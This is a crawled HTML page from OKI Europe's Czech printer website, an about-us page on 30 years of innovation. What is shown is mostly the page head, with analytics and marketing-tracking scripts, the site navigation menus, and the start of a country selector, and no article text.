

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/cz/printing/about-us/corporate-information/30-years-innovation/index.html
body_size: 13013
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="30 let inovací v regionu EMEA | O nás | O společnosti OKI Europe | Tiskárny, řešení tisku a služby Managed Print Services" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/cz/printing/about-us/corporate-information/30-years-innovation/index.html" />
<meta property="og:image" content="https://www.oki.com/cz/printing/img/ogp_image.gif" />
<meta name="referrer" content="no-referrer-when-downgrade"/>
<title>30 let inovací v regionu EMEA | O nás | O společnosti OKI Europe | Tiskárny, řešení tisku a služby Managed Print Services</title>

<link href="/cz/printing/css/bootstrap.min.css?20250623020925" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/default.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_layout.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_header.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_footer.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_left_navi.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_right_navi.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_top.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_global.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_products.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_case_studies.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_services_and_solutions.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_support.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_products_awards.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_products_connectivity_jp.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_products_specification.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_products_top.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_content.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/jquery.bxslider.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/stacktable.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_oss.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_sitemap_html.css?20250623020925"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/cz/printing/css/mod_contents_list.css?20250623020925"
	media="screen,print">

<link rel="shortcut icon" href="/cz/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/cz/printing/js/jquery-1.11.3.min.js?20230530051858"></script>
<script src="/cz/printing/js/OneTrust.js?20230530051858"></script>
<script src="/cz/printing/js/bootstrap.min.js?20230530051858"></script>
<script src="/cz/printing/js/jquery.bxslider.min.js?20230530051858"></script>
<script src="/cz/printing/js/stacktable.js?20230530051858"></script>
<script src="/cz/printing/js/common.js?20230530051858"></script>
<script src="/cz/printing/js/index.js?20230530051858"></script>
<script src="/cz/printing/js/action_bxslider.js?20230530051858"></script>
<script src="/cz/printing/js/action_stacktable.js?20230530051858"></script>
<script src="/cz/printing/js/support.js?20230530051858"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>


</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/cz/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/cz/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/cz/printing/images/logo_oki_l_tcm81-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/cz/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/cz/printing/images/logo_oki_s_tcm81-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/cz/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/cz/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="hledat..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/cz/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigace</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Česká</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigace</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/cz/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/cz/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="hledat..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/cz/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/cz/printing/contact-us/index.html">KONTAKTUJTE NÁS</a></li>
								<li><a href="/cz/printing/dealer-locator/index.html">HLEDÁNÍ PRODEJCE</a></li>
								<li class="countryName"><a><img
										src="/cz/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Česká</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUKTY</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/cz/printing/products/index.html">PRODUKTY</a>
										</h2>
										<div class="col-sm-4">
											<h3>TISKÁRNY A MULTIFUNKČNÍ TISKÁRNY</h3>
											<p>
												<a href="/cz/printing/products/colour/index.html">Barevné tiskárny a multifunkce</a>
											</p>
											<p>
												<a href="/cz/printing/products/mono/index.html">Černobílé tiskárny</a>
											</p>
											<p>
												<a href="/cz/printing/products/lineprinters/index.html">Řádkové tiskárny</a>
											</p>
											<p>
												<a href="/cz/printing/products/colour/graphic-arts/white-toner-series/index.html">Řada s bílým tonerem<br /></a>
											</p>
											<p>
												<a href="/cz/printing/products/colour/transfer-media-printers/index.html">Tisk na přenosová média<br /></a>
											</p>
											<p>
												<a href="/cz/printing/products/label/index.html">Tiskárny štítků<br /></a>
											</p>
											<p>
												<a href="/cz/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
											</p>
											<p>
												<a href="/cz/printing/products/signage-printers/index.html">Signage tiskárny</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>SPOTŘEBNÍ MATERIÁL A PŘÍSLUŠENSTVÍ</h3>
											<p>
												<a href="/cz/printing/support/consumables-and-accessories/index.html">Spotřební materiál, příslušenství</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-news/index.html">Novinky o spotřebním materiálu</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-recycling/index.html">Recyklace spotřebního materiálu</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-and-accessories/index.html">Je můj spotřební materiál originální značky OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>VÍCE</h3>
											<p>
												<a href="/cz/printing/products/all-products/index.html">Všechny tiskárny</a>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/promotions/">Promo akce</a>
											</p>
											<p>
												<a href="/cz/printing/case-studies/index.html">Příběhy úspěšných zákazníků</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SLUŽBY A ŘEŠENÍ</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/cz/printing/industry-applications/index.html">SLUŽBY A ŘEŠENÍ</a>
										</h2>
										<div class="col-sm-4">
											<h3>PODLE APLIKACE</h3>
											<p>
												<a href="https://www.oki.com/cz/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/label-printer/">Etikety</a>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/transfer-printer/">Transferový tisk a sítotisk</a>
											</p>
											<p>
												<a href="/cz/printing/LPP/card-and-stationery/index.html">Pohlednice, tiskoviny a obálky</a>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/pouch-printer/">Tiskárna na sáčky</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/multifunction-printer/index.html">Tisk - Kopírování - Skenování - Fax</a>
											</p>
											<p>
												<a href="/cz/printing/a4-colour-printer/">Barevná tiskárna A4</a>
											</p>
											<p>
												<a href="/cz/printing/auto/index.html">Automobilový průmysl</a>
											</p>
											<p>
												<a href="/cz/printing/print-service-providers-diversification/index.html">Personalizace</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PODLE ODVĚTVÍ:</h3>
											<p>
												<a href="/cz/printing/plavi-label-press-printer/index.html">Tiskárna štítků</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/cz/printing/services-and-solutions/industry-solution/chemical/index.html">Průmysl, chemický průmysl a výroba</a>
											</p>
											<p>
												<a href="/cz/printing/lpp/university/index.html">Vzdělávání</a>
											</p>
											<p>
												<a href="/cz/printing/horeca/index.html">HoReCa a eventy</a>
											</p>
											<p>
												<a href="/cz/printing/services-and-solutions/industry-solution/retail/index.html">Maloobchod</a>
											</p>
											<p>
												<a href="/cz/printing/garden/index.html">Zahradnictví</a>
											</p>
											<p>
												<a href="/cz/printing/industry-applications/industry-solution/healthcare/index.html">Zdravotní péče</a>
											</p>
											<p>
												<a href="https://www.oki.com/cz/printing/printing-kiosk/">Kiosky</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>VÍCE</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=cs" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/cz/printing/case-studies/index.html">Příběhy úspěšných zákazníků</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/cz/printing/services-and-solutions/smart-solutions/index.html">Nástroje</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>PODPORA A SERVIS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/cz/printing/support/index.html">PODPORA A SERVIS</a>
										</h2>
										<div class="col-sm-4">
											<h3>SPOTŘEBNÍ MATERIÁL A PŘÍSLUŠENSTVÍ</h3>
											<p>
												<a href="/cz/printing/support/consumables-and-accessories/index.html">Spotřební materiál a příslušenství&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-news/index.html">Novinky o spotřebním materiálu</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-recycling/index.html">Recyklace spotřebního materiálu</a>
											</p>
											<p>
												<a href="/cz/printing/support/consumables-news/genuine-oki-consumables/index.html">Je můj spotřební materiál originální značky OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>KE STAŽENÍ</h3>
											<p>
												<a href="/cz/printing/support/drivers-and-utilities/index.html">Ovladače a nástroje</a>
											</p>
											<p>
												<a href="/cz/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/cz/printing/support/safety-data-sheet/index.html">Bezpečnostní listy</a>
											</p>
											<p>
												<a href="/cz/printing/support/user-manual/index.html">Uživatelské příručky</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>VÍCE</h3>
											<p>
												<a href="/cz/printing/support/faq/index.html">Nejčastější dotazy</a>
											</p>
											<p>
												<a href="/cz/printing/support/oki-warranty/index.html">Záruka</a>
											</p>
											<p>
												<a href="/cz/printing/support/os-compatibility/index.html">Kompatibilita s OS</a>
											</p>
											<p>
												<a href="/cz/printing/support/contact-support/form/index.html">Kontakt na podporu</a>
											</p>
											<p>
												<a href="/cz/printing/support/vulnerability-report/index.html">Formulář hlášení zranitelností</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/cz/printing/support/software-and-firmware-updates/index.html">Aktualizace softwaru a firmwaru</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>O NÁS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/cz/printing/about-us/index.html">O NÁS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Firemní informace</h3>
											<p>
												<a href="/cz/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Krátký pohled na společnost OKI Europe</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/30-years-innovation/index.html">30 let inovací</a>
											</p>
											<p>
												<a href="/cz/printing/case-studies/index.html">Naši zákazníci</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/oki-group-csr/index.html">Společenská odpovědnost firem</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Kanceláře OKI v oblasti EMEA</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/career/index.html">Přidejte se k týmu OKI</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Partnerský program Shinrai</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/cz" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/corporate-information/index.html">více</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Naše značka</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Hodnoty naší značky</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/our-brand/our-innovation/index.html">Naše inovace</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Informace pro média</h3>
											<p>
												<a href="/cz/printing/about-us/news-room/press-releases/2021/index.html">Tiskové zprávy</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/events-and-tradeshows/index.html">Obchodní výstavy a události</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/awards-and-reviews/index.html">Ceny</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/thought-leadership/index.html">Novinky</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Zpráva prezidenta skupiny</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/join-our-mailing-list/index.html">Připojte se k zasílání zpráv OKI</a>
											</p>
											<p>
												<a href="/cz/printing/about-us/news-room/image-library/index.html">Knihovna obrázků OKI Media</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/cz/printing/products/index.html">PRODUKTY</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/cz/printing/industry-applications/index.html">SLUŽBY A ŘEŠENÍ</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/cz/printing/support/index.html">PODPORA A SERVIS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/cz/printing/about-us/index.html">O NÁS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigace</span>
							<ul class="nav navbar-nav">
								<li><a href="/cz/printing/contact-us/index.html">KONTAKTUJTE NÁS</a></li>
								<li><a href="/cz/printing/dealer-locator/index.html">HLEDÁNÍ PRODEJCE</a></li>
								<li class="countryName"><a>Česká</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">VYBERTE ZEMI</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Přejít na hlavní stránku každé země</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
